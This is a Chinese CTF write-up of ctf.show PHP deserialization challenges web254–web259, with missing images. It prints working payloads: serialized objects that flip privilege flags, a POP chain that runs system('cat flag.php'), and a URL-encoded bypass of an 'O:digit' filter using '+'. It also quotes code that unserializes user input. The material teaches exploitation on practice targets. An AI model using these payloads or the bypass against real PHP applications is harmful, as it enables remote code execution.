PHP 和 Python 的反序列化
Yii, Laravel, ThinkPHP 框架的题还没来得及做… 后面补上
web254

???
1
|
http://95d10ced-6ff7-47a7-811b-9e73df797b99.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
|
web255

简单的反序列化, 注意改变 $isVip 的值
1
2
3
4
5
6
7
8
9
|
<?php
class ctfShowUser{
public $isVip = true;
};
echo serialize(new ctfShowUser());
?>
|
Cookie 要 urlencode

web256

username 和 password 不能相等
payload
1
2
3
4
5
6
7
8
9
10
11
|
<?php
class ctfShowUser{
public $username = 'aaa';
public $password = 'bbb';
public $isVip = true;
};
echo serialize(new ctfShowUser());
?>
|

web257

一个简单的 pop 链构造
public 的属性被序列化后会变成 属性名
protected 的属性被序列化后会变成 %00*%00属性名
private 的属性被序列化后会变成 %00类名%00属性名
这里需要提前 urlencode, 因为浏览器无法显示 00 空字符
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
<?php
class ctfShowUser{
private $username = '123';
private $password = '123';
private $class;
function __construct($class){
$this->class = $class;
}
};
class backDoor{
private $code = 'system("cat flag.php");';
}
$o = new ctfShowUser(new backDoor());
echo urlencode(serialize($o));
?>
|

web258

和上一题类似
过滤了 O:数字: C:数字: 的形式, 可以在数字前面加上 + 绕过
然后之前的 private 全部改成 public 了…
1
|
user=O%3A%2B11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22password%22%3Bs%3A3%3A%22123%22%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system%28%22cat+flag.php%22%29%3B%22%3B%7D%7D
|

web259
flag.php
1
2
3
4
5
6
7
8
9
10
11
12
13
|
$xff = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
array_pop($xff);
$ip = array_pop($xff);
if($ip!=='127.0.0.1'){
die('error');
}else{
$token = $_POST['token'];
if($token=='ctfshow'){
file_put_contents('flag.txt',$flag);
}
}
|
index.php
1
2
3
|
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
|
内部类/原生类的反序列化
参考文章 https://xz.aliyun.com/t/9293
当时解的时候直接伪造 xff 头就出来 flag 了…
